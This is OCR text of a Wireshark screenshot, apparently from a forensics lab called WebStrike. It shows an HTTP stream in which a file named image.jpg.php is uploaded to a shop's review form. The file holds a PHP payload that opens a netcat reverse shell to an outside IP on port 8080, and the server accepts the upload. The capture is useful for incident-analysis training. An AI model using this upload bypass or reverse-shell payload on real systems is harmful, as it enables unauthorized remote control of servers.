 Artifacts - Thunar
2
Wireshark
File
Places
Devic
Netwo
File Edit View Go Capture Analyze
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.124
61 49.757925 24.49.63.79
62 49.758019 117.11.88.124
63 49.758143 117.11.88.124
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.124
67 54.759558 24.49.63.79
68 54.759745 24.49.63.79
69 54.759836 117.11.88.124
Request Method: POST
Request URI: /reviews/upload
Request Version: HTTP/1.1
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X11; L
Accept: text/html,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate\
Content-Type: multipart/form-da
Content-Length: 687\r\n
Origin: http://shoporoma.com\r\
Connection: keep-alive\r\n
Referer: http://shoporoma.com/r
Upgrade-Insecure-Requests: 1\r\
\r\n
[Full request URI: http://shopo
[HTTP request 1/1]
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help